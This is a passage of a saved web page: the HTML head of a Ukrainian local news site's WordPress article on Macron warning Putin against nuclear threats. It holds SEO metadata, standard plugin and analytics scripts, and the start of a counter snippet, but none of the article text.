

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sigmatv.net.ua/world-news/177268-makron-poradiv-putinu-ne-pogrozhuvati-yadernoyu-zbroyeyu-bo-u-francii-vona-tezh-ye/
body_size: 38574
content:
<!DOCTYPE html>
<html lang="uk" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://sigmatv.net.ua/xmlrpc.php" />

<!-- Оптимізація пошукових систем (SEO) з Rank Math - https://rankmath.com/ -->
<title>Макрон порадив Путіну не погрожувати ядерною зброєю, бо у Франції вона теж є</title>
<meta name="description" content="Еммануель Макрон заявив, що «росія — супротивник» Франції, а кремлівський режим — «ворог»"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sigmatv.net.ua/world-news/177268-makron-poradiv-putinu-ne-pogrozhuvati-yadernoyu-zbroyeyu-bo-u-francii-vona-tezh-ye/" />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Макрон порадив Путіну не погрожувати ядерною зброєю, бо у Франції вона теж є" />
<meta property="og:description" content="Еммануель Макрон заявив, що «росія — супротивник» Франції, а кремлівський режим — «ворог»" />
<meta property="og:url" content="https://sigmatv.net.ua/world-news/177268-makron-poradiv-putinu-ne-pogrozhuvati-yadernoyu-zbroyeyu-bo-u-francii-vona-tezh-ye/" />
<meta property="og:site_name" content="Новини Лозової - ТРК Сігма" />
<meta property="article:section" content="Світові новини" />
<meta property="og:image" content="https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg" />
<meta property="og:image:secure_url" content="https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="240" />
<meta property="og:image:alt" content="Макрон порадив Путіну не погрожувати ядерною зброєю, бо у Франції вона теж є" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-03-15T13:10:10+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Макрон порадив Путіну не погрожувати ядерною зброєю, бо у Франції вона теж є" />
<meta name="twitter:description" content="Еммануель Макрон заявив, що «росія — супротивник» Франції, а кремлівський режим — «ворог»" />
<meta name="twitter:image" content="https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://sigmatv.net.ua/#organization","name":"\u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","url":"https://sigmatv.net.ua","logo":{"@type":"ImageObject","@id":"https://sigmatv.net.ua/#logo","url":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","contentUrl":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","caption":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","inLanguage":"uk","width":"300","height":"240"}},{"@type":"WebSite","@id":"https://sigmatv.net.ua/#website","url":"https://sigmatv.net.ua","name":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","alternateName":"\u041e\u0431\\'\u0454\u043a\u0442\u0438\u0432\u043d\u0456 \u043d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457","publisher":{"@id":"https://sigmatv.net.ua/#organization"},"inLanguage":"uk"},{"@type":"ImageObject","@id":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","url":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","width":"300","height":"240","inLanguage":"uk"},{"@type":"WebPage","@id":"https://sigmatv.net.ua/world-news/177268-makron-poradiv-putinu-ne-pogrozhuvati-yadernoyu-zbroyeyu-bo-u-francii-vona-tezh-ye/#webpage","url":"https://sigmatv.net.ua/world-news/177268-makron-poradiv-putinu-ne-pogrozhuvati-yadernoyu-zbroyeyu-bo-u-francii-vona-tezh-ye/","name":"\u041c\u0430\u043a\u0440\u043e\u043d \u043f\u043e\u0440\u0430\u0434\u0438\u0432 \u041f\u0443\u0442\u0456\u043d\u0443 \u043d\u0435 \u043f\u043e\u0433\u0440\u043e\u0436\u0443\u0432\u0430\u0442\u0438 \u044f\u0434\u0435\u0440\u043d\u043e\u044e \u0437\u0431\u0440\u043e\u0454\u044e, \u0431\u043e \u0443 \u0424\u0440\u0430\u043d\u0446\u0456\u0457 \u0432\u043e\u043d\u0430 \u0442\u0435\u0436 \u0454","datePublished":"2024-03-15T13:10:10+02:00","dateModified":"2024-03-15T13:10:10+02:00","isPartOf":{"@id":"https://sigmatv.net.ua/#website"},"primaryImageOfPage":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg"},"inLanguage":"uk"},{"@type":"Person","@id":"https://sigmatv.net.ua/world-news/177268-makron-poradiv-putinu-ne-pogrozhuvati-yadernoyu-zbroyeyu-bo-u-francii-vona-tezh-ye/#author","name":"Press release","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/16f2c378fdb581d5b1a2ca9d1ce91b20?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/16f2c378fdb581d5b1a2ca9d1ce91b20?s=96&amp;d=blank&amp;r=g","caption":"Press release","inLanguage":"uk"},"worksFor":{"@id":"https://sigmatv.net.ua/#organization"}},{"@type":"Article","headline":"\u041c\u0430\u043a\u0440\u043e\u043d \u043f\u043e\u0440\u0430\u0434\u0438\u0432 \u041f\u0443\u0442\u0456\u043d\u0443 \u043d\u0435 \u043f\u043e\u0433\u0440\u043e\u0436\u0443\u0432\u0430\u0442\u0438 \u044f\u0434\u0435\u0440\u043d\u043e\u044e \u0437\u0431\u0440\u043e\u0454\u044e, \u0431\u043e \u0443 \u0424\u0440\u0430\u043d\u0446\u0456\u0457 \u0432\u043e\u043d\u0430 \u0442\u0435\u0436 \u0454","datePublished":"2024-03-15T13:10:10+02:00","dateModified":"2024-03-15T13:10:10+02:00","author":{"@id":"https://sigmatv.net.ua/world-news/177268-makron-poradiv-putinu-ne-pogrozhuvati-yadernoyu-zbroyeyu-bo-u-francii-vona-tezh-ye/#author","name":"Press release"},"publisher":{"@id":"https://sigmatv.net.ua/#organization"},"description":"\u0415\u043c\u043c\u0430\u043d\u0443\u0435\u043b\u044c \u041c\u0430\u043a\u0440\u043e\u043d \u0437\u0430\u044f\u0432\u0438\u0432, \u0449\u043e \u00ab\u0440\u043e\u0441\u0456\u044f \u2014 \u0441\u0443\u043f\u0440\u043e\u0442\u0438\u0432\u043d\u0438\u043a\u00bb \u0424\u0440\u0430\u043d\u0446\u0456\u0457, \u0430 \u043a\u0440\u0435\u043c\u043b\u0456\u0432\u0441\u044c\u043a\u0438\u0439 \u0440\u0435\u0436\u0438\u043c \u2014 \u00ab\u0432\u043e\u0440\u043e\u0433\u00bb","name":"\u041c\u0430\u043a\u0440\u043e\u043d \u043f\u043e\u0440\u0430\u0434\u0438\u0432 \u041f\u0443\u0442\u0456\u043d\u0443 \u043d\u0435 \u043f\u043e\u0433\u0440\u043e\u0436\u0443\u0432\u0430\u0442\u0438 \u044f\u0434\u0435\u0440\u043d\u043e\u044e \u0437\u0431\u0440\u043e\u0454\u044e, \u0431\u043e \u0443 \u0424\u0440\u0430\u043d\u0446\u0456\u0457 \u0432\u043e\u043d\u0430 \u0442\u0435\u0436 \u0454","@id":"https://sigmatv.net.ua/world-news/177268-makron-poradiv-putinu-ne-pogrozhuvati-yadernoyu-zbroyeyu-bo-u-francii-vona-tezh-ye/#richSnippet","isPartOf":{"@id":"https://sigmatv.net.ua/world-news/177268-makron-poradiv-putinu-ne-pogrozhuvati-yadernoyu-zbroyeyu-bo-u-francii-vona-tezh-ye/#webpage"},"image":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg"},"inLanguage":"uk","mainEntityOfPage":{"@id":"https://sigmatv.net.ua/world-news/177268-makron-poradiv-putinu-ne-pogrozhuvati-yadernoyu-zbroyeyu-bo-u-francii-vona-tezh-ye/#webpage"}}]}</script>
<!-- /Плагін Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; стрічка" href="https://sigmatv.net.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; Канал коментарів" href="https://sigmatv.net.ua/comments/feed/" />
<script type="eff8c68b8eae34dbaf63516a-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sigmatv.net.ua\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sigmatv.net.ua/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-automatic/css/wp-automatic.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese' type='text/css' media='all' />
<script type="eff8c68b8eae34dbaf63516a-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="eff8c68b8eae34dbaf63516a-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="eff8c68b8eae34dbaf63516a-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js" id="jquery.prettyphoto-js"></script>
<script type="eff8c68b8eae34dbaf63516a-text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type="eff8c68b8eae34dbaf63516a-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js" id="video-lightbox-js"></script>
<script type="eff8c68b8eae34dbaf63516a-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-automatic/js/main-front.js" id="wp_automatic_gallery-js"></script>
<script type="eff8c68b8eae34dbaf63516a-text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="eff8c68b8eae34dbaf63516a-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js" id="foobox-free-min-js"></script>

<!-- Початок фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->

<!-- Фрагмент Google Analytics, доданий Site Kit -->
<script type="eff8c68b8eae34dbaf63516a-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5DFKN29" id="google_gtagjs-js" async></script>
<script type="eff8c68b8eae34dbaf63516a-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sigmatv.net.ua"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5DFKN29");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- Кінець фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->
<link rel="https://api.w.org/" href="https://sigmatv.net.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://sigmatv.net.ua/wp-json/wp/v2/posts/177268" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sigmatv.net.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sigmatv.net.ua/?p=177268' />
<link rel="alternate" type="application/json+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fworld-news%2F177268-makron-poradiv-putinu-ne-pogrozhuvati-yadernoyu-zbroyeyu-bo-u-francii-vona-tezh-ye%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fworld-news%2F177268-makron-poradiv-putinu-ne-pogrozhuvati-yadernoyu-zbroyeyu-bo-u-francii-vona-tezh-ye%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.149.1" /><script type="eff8c68b8eae34dbaf63516a-text/javascript">
            WP_VIDEO_LIGHTBOX_VERSION="1.9.9";
            WP_VID_LIGHTBOX_URL="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><link rel="shortcut icon" href="https://sigmatv.net.ua/wp-content/uploads/2021/03/photo.gif" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<!-- counter -->
<script type="eff8c68b8eae34dbaf63516a-text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
